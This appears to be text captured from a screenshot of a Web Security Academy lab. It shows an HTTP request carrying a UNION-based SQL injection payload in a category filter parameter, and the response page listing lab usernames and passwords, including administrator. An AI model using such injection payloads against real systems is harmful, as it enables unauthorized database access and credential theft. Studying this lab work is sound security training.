 1 GET /filter?category=
Pets'UNION+SELECT+USERNAME_JSDPJL,PASSWORD_MGGFPZ+FROM+USERS_CPUAFD-- HTTP/1.1
2 Host: ac831f551ff012d2c0447fbf003500d6.web-security-academy.net
3 Cookie: session=yF5n1Sd3moQAbb7V584ZIyUyCM1aYVs8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f551ff012d2c0447fbf003500d6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
90 <tr>
91 <th>
The Lazy Dog
</th>
92 <td>
The Lazy Dog is brought to you by the same people who invented the
93 As easy to fit as a harness these remote controlled owl wings are
94 Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, cl
95 Carrying your pooch has become a thing of the past. With The Lazy
</td>
96 </tr>
97 <tr>
98 <th>
administrator
</th>
99 <td>
nllnlytxf187jprs5f3b
</td>
100 </tr>
101 <tr>
102 <th>
carlos
</th>
103 <td>
yj1alo5rv3bw1g1ejqo4
</td>
104 </tr>
105 <tr>
106 <th>
wiener
</th>
107 <td>
wmhi5p9l6ek9cmncdhed
</td>